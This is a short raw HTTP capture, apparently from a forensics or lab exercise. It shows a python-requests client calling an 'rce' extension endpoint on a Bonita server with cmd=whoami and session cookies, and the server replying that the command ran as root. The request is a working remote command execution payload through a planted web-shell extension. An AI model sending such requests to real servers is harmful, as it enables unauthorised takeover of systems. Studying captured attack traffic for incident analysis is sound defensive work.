 GET /bonita/API/extension/rce?p=0&c=1&cmd=whoami HTTP/1.1
Host: forela.co.uk:8080
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie: JSESSIONID=ECD4DBCB8973A78BFB74972678B3123B; X-Bonita-API-Token=63c9d60d-2876-4cd0-a445-e2
509707959b; bonita.tenant=1; BOS_Locale=en
HTTP/1.1 200
Cache-Control: no-store, no-cache, must-revalidate, proxy-revalidate
Date: Thu, 19 Jan 2023 15:35:05 GMT
Accept-Ranges: bytes
Server: Restlet-Framework/2.3.12
Content-Type: application/json;charset=UTF-8
Content-Length: 74
Keep-Alive: timeout=20
Connection: keep-alive
{"p":"0","c":"1","cmd":"whoami","out":"root\n","currentDate":"2023-01-19"}